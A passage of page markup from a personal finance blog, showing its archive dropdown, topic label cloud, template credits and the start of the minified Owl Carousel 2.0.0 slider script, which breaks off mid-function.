<option value='https://www.vernongo.com/2021/02/'>February (1)</option>
<option value='https://www.vernongo.com/2021/01/'>January (3)</option>
<option value='https://www.vernongo.com/2020/12/'>December (8)</option>
<option value='https://www.vernongo.com/2020/11/'>November (5)</option>
<option value='https://www.vernongo.com/2020/10/'>October (12)</option>
<option value='https://www.vernongo.com/2020/09/'>September (9)</option>
<option value='https://www.vernongo.com/2020/08/'>August (4)</option>
<option value='https://www.vernongo.com/2020/07/'>July (6)</option>
<option value='https://www.vernongo.com/2020/06/'>June (14)</option>
<option value='https://www.vernongo.com/2020/05/'>May (3)</option>
<option value='https://www.vernongo.com/2020/04/'>April (8)</option>
<option value='https://www.vernongo.com/2020/03/'>March (5)</option>
<option value='https://www.vernongo.com/2020/02/'>February (4)</option>
<option value='https://www.vernongo.com/2020/01/'>January (4)</option>
<option value='https://www.vernongo.com/2019/12/'>December (3)</option>
<option value='https://www.vernongo.com/2019/11/'>November (7)</option>
<option value='https://www.vernongo.com/2019/10/'>October (11)</option>
<option value='https://www.vernongo.com/2019/09/'>September (5)</option>
<option value='https://www.vernongo.com/2019/08/'>August (9)</option>
<option value='https://www.vernongo.com/2019/07/'>July (9)</option>
<option value='https://www.vernongo.com/2019/06/'>June (8)</option>
<option value='https://www.vernongo.com/2019/05/'>May (8)</option>
<option value='https://www.vernongo.com/2019/04/'>April (7)</option>
<option value='https://www.vernongo.com/2019/03/'>March (15)</option>
<option value='https://www.vernongo.com/2019/02/'>February (7)</option>
<option value='https://www.vernongo.com/2019/01/'>January (4)</option>
<option value='https://www.vernongo.com/2018/12/'>December (4)</option>
<option value='https://www.vernongo.com/2018/11/'>November (5)</option>
<option value='https://www.vernongo.com/2018/10/'>October (22)</option>
<option value='https://www.vernongo.com/2018/09/'>September (11)</option>
<option value='https://www.vernongo.com/2018/08/'>August (3)</option>
<option value='https://www.vernongo.com/2018/07/'>July (5)</option>
<option value='https://www.vernongo.com/2018/06/'>June (4)</option>
<option value='https://www.vernongo.com/2018/05/'>May (4)</option>
<option value='https://www.vernongo.com/2018/04/'>April (2)</option>
<option value='https://www.vernongo.com/2018/03/'>March (6)</option>
<option value='https://www.vernongo.com/2018/02/'>February (6)</option>
<option value='https://www.vernongo.com/2018/01/'>January (6)</option>
<option value='https://www.vernongo.com/2017/12/'>December (6)</option>
<option value='https://www.vernongo.com/2017/11/'>November (6)</option>
<option value='https://www.vernongo.com/2017/10/'>October (10)</option>
<option value='https://www.vernongo.com/2017/09/'>September (3)</option>
<option value='https://www.vernongo.com/2017/08/'>August (5)</option>
<option value='https://www.vernongo.com/2017/07/'>July (5)</option>
<option value='https://www.vernongo.com/2017/06/'>June (6)</option>
<option value='https://www.vernongo.com/2017/05/'>May (4)</option>
<option value='https://www.vernongo.com/2017/04/'>April (18)</option>
<option value='https://www.vernongo.com/2017/03/'>March (9)</option>
<option value='https://www.vernongo.com/2017/01/'>January (5)</option>
<option value='https://www.vernongo.com/2016/12/'>December (5)</option>
<option value='https://www.vernongo.com/2016/11/'>November (4)</option>
<option value='https://www.vernongo.com/2016/10/'>October (5)</option>
<option value='https://www.vernongo.com/2016/09/'>September (5)</option>
<option value='https://www.vernongo.com/2016/08/'>August (4)</option>
<option value='https://www.vernongo.com/2016/07/'>July (8)</option>
<option value='https://www.vernongo.com/2016/06/'>June (2)</option>
<option value='https://www.vernongo.com/2016/05/'>May (1)</option>
<option value='https://www.vernongo.com/2016/04/'>April (4)</option>
<option value='https://www.vernongo.com/2016/03/'>March (6)</option>
<option value='https://www.vernongo.com/2016/02/'>February (10)</option>
<option value='https://www.vernongo.com/2016/01/'>January (18)</option>
<option value='https://www.vernongo.com/2015/12/'>December (2)</option>
<option value='https://www.vernongo.com/2015/11/'>November (3)</option>
<option value='https://www.vernongo.com/2015/10/'>October (1)</option>
<option value='https://www.vernongo.com/2015/09/'>September (2)</option>
<option value='https://www.vernongo.com/2015/08/'>August (3)</option>
<option value='https://www.vernongo.com/2015/07/'>July (2)</option>
<option value='https://www.vernongo.com/2015/06/'>June (3)</option>
<option value='https://www.vernongo.com/2015/05/'>May (2)</option>
<option value='https://www.vernongo.com/2015/04/'>April (2)</option>
<option value='https://www.vernongo.com/2015/03/'>March (5)</option>
<option value='https://www.vernongo.com/2015/02/'>February (3)</option>
<option value='https://www.vernongo.com/2015/01/'>January (8)</option>
<option value='https://www.vernongo.com/2014/12/'>December (6)</option>
<option value='https://www.vernongo.com/2014/11/'>November (6)</option>
<option value='https://www.vernongo.com/2014/10/'>October (3)</option>
<option value='https://www.vernongo.com/2014/09/'>September (2)</option>
<option value='https://www.vernongo.com/2014/08/'>August (2)</option>
<option value='https://www.vernongo.com/2014/07/'>July (5)</option>
<option value='https://www.vernongo.com/2014/06/'>June (4)</option>
<option value='https://www.vernongo.com/2014/05/'>May (4)</option>
<option value='https://www.vernongo.com/2014/04/'>April (2)</option>
<option value='https://www.vernongo.com/2014/03/'>March (1)</option>
<option value='https://www.vernongo.com/2014/02/'>February (2)</option>
<option value='https://www.vernongo.com/2014/01/'>January (4)</option>
<option value='https://www.vernongo.com/2013/12/'>December (1)</option>
<option value='https://www.vernongo.com/2013/11/'>November (1)</option>
<option value='https://www.vernongo.com/2013/10/'>October (1)</option>
<option value='https://www.vernongo.com/2013/09/'>September (1)</option>
<option value='https://www.vernongo.com/2013/07/'>July (2)</option>
<option value='https://www.vernongo.com/2013/06/'>June (3)</option>
<option value='https://www.vernongo.com/2013/05/'>May (1)</option>
<option value='https://www.vernongo.com/2013/04/'>April (1)</option>
<option value='https://www.vernongo.com/2013/03/'>March (2)</option>
<option value='https://www.vernongo.com/2013/02/'>February (2)</option>
<option value='https://www.vernongo.com/2013/01/'>January (1)</option>
<option value='https://www.vernongo.com/2012/12/'>December (3)</option>
<option value='https://www.vernongo.com/2012/11/'>November (6)</option>
<option value='https://www.vernongo.com/2012/10/'>October (5)</option>
<option value='https://www.vernongo.com/2012/09/'>September (5)</option>
<option value='https://www.vernongo.com/2012/08/'>August (4)</option>
<option value='https://www.vernongo.com/2012/07/'>July (3)</option>
<option value='https://www.vernongo.com/2012/06/'>June (4)</option>
<option value='https://www.vernongo.com/2012/05/'>May (3)</option>
<option value='https://www.vernongo.com/2012/04/'>April (2)</option>
<option value='https://www.vernongo.com/2012/03/'>March (3)</option>
<option value='https://www.vernongo.com/2012/02/'>February (7)</option>
<option value='https://www.vernongo.com/2012/01/'>January (8)</option>
<option value='https://www.vernongo.com/2011/12/'>December (7)</option>
<option value='https://www.vernongo.com/2011/11/'>November (9)</option>
<option value='https://www.vernongo.com/2011/10/'>October (8)</option>
<option value='https://www.vernongo.com/2011/09/'>September (23)</option>
<option value='https://www.vernongo.com/2011/08/'>August (13)</option>
<option value='https://www.vernongo.com/2011/07/'>July (22)</option>
<option value='https://www.vernongo.com/2011/06/'>June (10)</option>
<option value='https://www.vernongo.com/2011/05/'>May (11)</option>
<option value='https://www.vernongo.com/2011/04/'>April (13)</option>
<option value='https://www.vernongo.com/2011/03/'>March (19)</option>
<option value='https://www.vernongo.com/2011/02/'>February (30)</option>
<option value='https://www.vernongo.com/2011/01/'>January (27)</option>
<option value='https://www.vernongo.com/2010/12/'>December (29)</option>
<option value='https://www.vernongo.com/2010/11/'>November (19)</option>
<option value='https://www.vernongo.com/2010/10/'>October (25)</option>
<option value='https://www.vernongo.com/2010/09/'>September (25)</option>
<option value='https://www.vernongo.com/2010/08/'>August (26)</option>
<option value='https://www.vernongo.com/2010/07/'>July (39)</option>
<option value='https://www.vernongo.com/2010/06/'>June (27)</option>
<option value='https://www.vernongo.com/2010/05/'>May (38)</option>
<option value='https://www.vernongo.com/2010/04/'>April (24)</option>
<option value='https://www.vernongo.com/2010/03/'>March (10)</option>
<option value='https://www.vernongo.com/2010/02/'>February (15)</option>
<option value='https://www.vernongo.com/2010/01/'>January (27)</option>
<option value='https://www.vernongo.com/2009/12/'>December (22)</option>
<option value='https://www.vernongo.com/2009/11/'>November (25)</option>
<option value='https://www.vernongo.com/2009/10/'>October (15)</option>
<option value='https://www.vernongo.com/2009/09/'>September (12)</option>
<option value='https://www.vernongo.com/2009/08/'>August (8)</option>
<option value='https://www.vernongo.com/2009/07/'>July (9)</option>
<option value='https://www.vernongo.com/2009/06/'>June (6)</option>
<option value='https://www.vernongo.com/2009/05/'>May (7)</option>
<option value='https://www.vernongo.com/2009/04/'>April (4)</option>
<option value='https://www.vernongo.com/2009/03/'>March (5)</option>
<option value='https://www.vernongo.com/2009/02/'>February (6)</option>
<option value='https://www.vernongo.com/2009/01/'>January (6)</option>
<option value='https://www.vernongo.com/2008/12/'>December (7)</option>
<option value='https://www.vernongo.com/2008/11/'>November (8)</option>
<option value='https://www.vernongo.com/2008/10/'>October (10)</option>
<option value='https://www.vernongo.com/2008/08/'>August (1)</option>
<option value='https://www.vernongo.com/2008/07/'>July (2)</option>
<option value='https://www.vernongo.com/2008/06/'>June (3)</option>
<option value='https://www.vernongo.com/2008/05/'>May (10)</option>
<option value='https://www.vernongo.com/2008/04/'>April (15)</option>
<option value='https://www.vernongo.com/2008/03/'>March (14)</option>
<option value='https://www.vernongo.com/2008/02/'>February (13)</option>
<option value='https://www.vernongo.com/2008/01/'>January (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Branding'>Branding</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Business'>Business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Financial%20Literacy'>Financial Literacy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Kool%20Adventure%20Camp'>Kool Adventure Camp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Lazy%20Investing'>Lazy Investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life'>Life</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life%20Insurance'>Life Insurance</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Money'>Money</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/People'>People</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal'>Personal</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal%20Finance'>Personal Finance</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Perspective'>Perspective</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Real%20Estate'>Real Estate</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Reflection'>Reflection</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Social%20Media'>Social Media</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Stock%20Market'>Stock Market</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investing'>investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investment'>investment</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#FFFFFF;' title='Blogger Template'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Back To Top <i class='fa fa-hand-o-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else 